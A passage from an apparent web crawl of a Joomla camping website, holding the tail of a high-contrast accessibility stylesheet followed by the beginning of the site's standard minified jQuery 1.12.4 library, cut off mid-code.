tr:nth-child(even) td:nth-child(even) a,body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(odd) a,body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(even) td:nth-child(even) span,body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(odd) span{background: none}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(even) a,body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(even) span{background: none}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table td a,body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table td span{background: none}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table td{border: 1px solid #000}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_head{background: #000;color: #ff0}body.highcontrast3 .djev_calendar_month .next-month,body.highcontrast3 .djev_calendar_month .prev-month{color: #ff0}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table .active-day a{color: #00f}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table td.today{background: #000 !important;color: #ff0}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table td.today a{color: #ff0;text-decoration: underline}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table td.today a,body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table td.today span{background: #000 !important}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_more a{background: #000;border-color: #000;color: #ff0}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_more a:hover,body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_more a:focus{color: #000;background: none}body.highcontrast3 #jm-allpage .djev_calendar_days .next-days:hover,body.highcontrast3 #jm-allpage .djev_calendar_days .prev-days:hover{background: #000;color: #ff0}body.highcontrast3 #jm-allpage .djev_calendar_days .djev_calendar_day:hover{background: none}body.highcontrast3 #jm-allpage .djev_calendar_days .djev_calendar_day.active-day{color: #00f}body.highcontrast3 #jm-allpage .djev_calendar_days .djev_calendar_day .month,body.highcontrast3 #jm-allpage .djev_calendar_days .djev_calendar_day .week_day{color: inherit}body.highcontrast3 #jm-allpage .djev_calendar_days .djev_calendar_more a{background: #000;border-color: #000;color: #ff0}body.highcontrast3 #jm-allpage .djev_calendar_days .djev_calendar_more a:hover,body.highcontrast3 #jm-allpage .djev_calendar_days .djev_calendar_more a:focus{color: #000;background: none}body.highcontrast3 #jm-allpage .djev_calendar_days .popover,body.highcontrast3 #jm-allpage .djev_calendar_month .popover{background: #000;color: #ff0}body.highcontrast3 #jm-allpage .djev_calendar_days .popover.top .arrow:after,body.highcontrast3 #jm-allpage .djev_calendar_month .popover.top .arrow:after{border-top-color: #000}body.highcontrast3 #jm-allpage .djev_calendar_days .popover .djev_calendar_event .title,body.highcontrast3 #jm-allpage .djev_calendar_month .popover .djev_calendar_event .title{color: #ff0}body.highcontrast3 .djev_mod_items .djev_category{color: #00f !important;background: none !important}body.highcontrast3 .accordion-heading .accordion-toggle:after,body.highcontrast3 .pane-sliders h3.title a:after,body.highcontrast3 .accordion-heading .accordion-toggle:focus:after,body.highcontrast3 .pane-sliders h3.title a:focus:after,body.highcontrast3 .accordion-heading .accordion-toggle.collapsed:focus:after,body.highcontrast3 .pane-sliders h3.title a.collapsed:focus:after{background-image: url('../images/scheme1/up_arrow.png')}body.highcontrast3 .accordion-heading .accordion-toggle.collapsed:after,body.highcontrast3 .pane-sliders h3.title a.collapsed:after{background-image: url('../images/scheme1/down_arrow.png')}body.highcontrast3 .pane-sliders h3.title.pane-toggler-down a:after{background-image: url('../images/scheme1/up_arrow.png')}body.highcontrast3 p.jmbadge,body.highcontrast3 span.jmbadge{background-image: url("../images/icons/badge.png")}body.highcontrast3 p.jmcalendar,body.highcontrast3 span.jmcalendar{background-image: url("../images/icons/calendar.png")}body.highcontrast3 p.jmchat,body.highcontrast3 span.jmchat{background-image: url("../images/icons/chat.png")}body.highcontrast3 p.jmcheck,body.highcontrast3 span.jmcheck{background-image: url("../images/icons/check.png")}body.highcontrast3 p.jmcloud,body.highcontrast3 span.jmcloud{background-image: url("../images/icons/cloud.png")}body.highcontrast3 p.jmdirection,body.highcontrast3 span.jmdirection{background-image: url("../images/icons/direction.png")}body.highcontrast3 p.jmdivide,body.highcontrast3 span.jmdivide{background-image: url("../images/icons/divide.png")}body.highcontrast3 p.jmerror,body.highcontrast3 span.jmerror{background-image: url("../images/icons/error.png")}body.highcontrast3 p.jmfire,body.highcontrast3 span.jmfire{background-image: url("../images/icons/fire.png")}body.highcontrast3 p.jmflag,body.highcontrast3 span.jmflag{background-image: url("../images/icons/flag.png")}body.highcontrast3 p.jmheart,body.highcontrast3 span.jmheart{background-image: url("../images/icons/heart.png")}body.highcontrast3 p.jmhome,body.highcontrast3 span.jmhome{background-image: url("../images/icons/home.png")}body.highcontrast3 p.jminfo,body.highcontrast3 span.jminfo{background-image: url("../images/icons/info.png")}body.highcontrast3 p.jmlist,body.highcontrast3 span.jmlist{background-image: url("../images/icons/list.png")}body.highcontrast3 p.jmmail,body.highcontrast3 span.jmmail{background-image: url("../images/icons/mail.png")}body.highcontrast3 p.jmpeople,body.highcontrast3 span.jmpeople{background-image: url("../images/icons/people.png")}body.highcontrast3 p.jmstar,body.highcontrast3 span.jmstar{background-image: url("../images/icons/star.png")}body.highcontrast3 p.jmstat,body.highcontrast3 span.jmstat{background-image: url("../images/icons/stat.png")}body.highcontrast3 #jm-back-top a{color: #ff0;background-color: #000;border: 2px solid #ff0;opacity: 1}body.highcontrast3 #jm-back-top a:hover{opacity: 1}

--- FILE ---
content_type: application/javascript
request_url: https://akrata-beach-camping.gr/media/jui/js/jquery.min.js
body_size: 43973
content:
/*! jQuery v1.12.4-joomla | (c) jQuery Foundation | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=e.document,i=n.slice,o=n.concat,a=n.push,s=n.indexOf,u={},l=u.toString,c=u.hasOwnProperty,f={},d=function(e,t){return new d.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^-ms-/,g=/-([\da-z])/gi,m=function(e,t){return t.toUpperCase()};function v(e){var t=!!e&&"length"in e&&e.length,n=d.type(e);return"function"!==n&&!d.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}d.fn=d.prototype={jquery:"1.12.4",constructor:d,selector:"",length:0,toArray:function(){return i.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:i.call(this)},pushStack:function(e){var t=d.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return d.each(this,e)},map:function(e){return this.pushStack(d.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(i.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},d.extend=d.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||d.isFunction(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],"__proto__"!==r&&a!==n&&(l&&n&&(d.isPlainObject(n)||(t=d.isArray(n)))?(t?(t=!1,o=e&&d.isArray(e)?e:[]):o=e&&d.isPlainObject(e)?e:{},a[r]=d.extend(l,o,n)):void 0!==n&&(a[r]=n));return a},d.extend({expando:"jQuery"+("1.12.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray||function(e){return"array"===d.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!d.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!f.ownFirst)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[l.call(e)]||"object":typeof e},globalEval:function(t){t&&d.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(h,"ms-").replace(g,m)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(v(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(v(Object(e))?d.merge(n,"string"==typeof e?[e]:e):a.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(s)return s.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,a=0,s=[];if(v(e))for(r=e.length;a<r;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return o.apply([],s)},guid:1,proxy:function(e,t){var n,r,o;if("string"==typeof t&&(o=e[t],t=e,e=o),d.isFunction(e))return n=i.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(i.call(arguments)))}).guid=e.guid=e.guid||d.guid++,r},now:function(){return+new Date},support:f}),"function"==typeof Symbol&&(d.fn[Symbol.iterator]=n[Symbol.iterator]),d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var y=function(e){var t,n,r,i,o,a,s,u,l,c,f,d,p,h,g,m,v,y,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=oe(),N=oe(),k=oe(),S=function(e,t){return e===t&&(f=!0),0},A=1<<31,D={}.hasOwnProperty,j=[],L=j.pop,H=j.push,q=j.push,_=j.slice,M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",P="\\["+O+"*("+R+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+O+"*\\]",B=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",W=new RegExp(O+"+","g"),I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),$=new RegExp("^"+O+"*,"+O+"*"),z=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),X=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),U=new RegExp(B),V=new RegExp("^"+R+"$"),Y={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=function(){d()};try{q.apply(j=_.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){q={apply:j.length?function(e,t){H.apply(e,_.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,r,i){var o,s,l,c,f,h,v,y,T=t&&t.ownerDocument,C=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return r;if(!i&&((t?t.ownerDocument||t:w)!==p&&d(t),t=t||p,g)){if(11!==C&&(h=K.exec(e)))if(o=h[1]){if(9===C){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(T&&(l=T.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(h[2])return q.apply(r,t.getElementsByTagName(e)),r;if((o=h[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!k[e+" "]&&(!m||!m.test(e))){if(1!==C)T=t,y=e;else if("object"!==t.nodeName.toLowerCase()){for((c=t.getAttribute("id"))?c=c.replace(ee,"\\$&"):t.setAttribute("id",c=b),s=(v=a(e)).length,f=V.test(c)?"#"+c:"[id='"+c+"']";s--;)v[s]=f+" "+ge(v[s]);y=v.join(","),T=Z.test(e)&&pe(t.parentNode)||t}if(y)try{return q.apply(r,T.querySelectorAll(y)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(I,"$1"),t,r,i)}function oe(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ae(e){return e[b]=!0,e}function se(e){var t=p.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||A)-(~e.sourceIndex||A);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return ae(function(t){return t=+t,ae(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ie.support={},o=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},d=ie.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,g=!o(p),(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=se(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=se(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(p.getElementsByClassName),n.getById=se(function(e){return h.appendChild(e).id=b,!p.getElementsByName||!p.getElementsByName(b).length}),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}},r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=Q.test(p.querySelectorAll))&&(se(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+O+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+b+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||m.push(".#.+[+~]")}),se(function(e){var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+O+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=Q.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&se(function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),v.push("!=",B)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===p||e.ownerDocument===w&&x(w,e)?-1:t===p||t.ownerDocument===w&&x(w,t)?1:c?M(c,e)-M(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===p?-1:t===p?1:i?-1:o?1:c?M(c,e)-M(c,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?le(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},p):p},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&d(e),t=t.replace(X,"='$1']"),n.matchesSelector&&g&&!k[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return ie(t,p,null,[e]).length>0},ie.contains=function(e,t){return(e.ownerDocument||e)!==p&&d(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=ie.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=ie.selectors={cacheLength:50,createPseudo:ae,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Y.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=ie.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,p,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!u&&!s,x=!1;if(m){if(o){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(x=(p=(l=(c=(f=(d=m)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],d=p&&m.childNodes[p];d=++p&&d&&d[g]||(x=p=0)||h.pop();)if(1===d.nodeType&&++x&&d===t){c[e]=[T,p,x];break}}else if(y&&(x=p=(l=(c=(f=(d=t)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)for(;(d=++p&&d&&d[g]||(x=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++x||(y&&((c=(f=d[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[T,x]),d!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ae(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=M(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ae(function(e){var t=[],n=[],r=s(e.replace(I,"$1"));return r[b]?ae(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ae(function(e){return function(t){return ie(e,t).length>0}}),contains:ae(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:ae(function(e){return V.test(e||"")||ie.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return G.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de(function(){return[0]}),last:de(function(e,t){return[t-1]}),eq:de(function(e,t,n){return[n<0?n+t:n]}),even:de(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:de(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:de(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:de(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=ce(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=fe(t);function he(){}function ge(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=[T,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=(l=t[b]||(t[b]={}))[t.uniqueID]||(l[t.uniqueID]={}))[r])&&s[0]===T&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ve(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function ye(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function xe(e,t,n,r,i,o){return r&&!r[b]&&(r=xe(r)),i&&!i[b]&&(i=xe(i,o)),ae(function(o,a,s,u){var l,c,f,d=[],p=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:ye(g,d,e,s,u),v=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,v,s,u),r)for(l=ye(v,p),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[p[c]]=!(m[p[c]]=f));if(o){if(i||e){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(m[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=i?M(o,f):d[c])>-1&&(o[l]=!(a[l]=f))}}else v=ye(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):q.apply(a,v)})}function be(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return M(t,e)>-1},s,!0),d=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])d=[me(ve(d),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return xe(u>1&&ve(d),u>1&&ge(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(I,"$1"),n,u<i&&be(e.slice(u,i)),i<o&&be(e=e.slice(i)),i<o&&ge(e))}d.push(n)}return ve(d)}return he.prototype=r.filters=r.pseudos,r.setFilters=new he,a=ie.tokenize=function(e,t){var n,i,o,a,s,u,l,c=N[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in 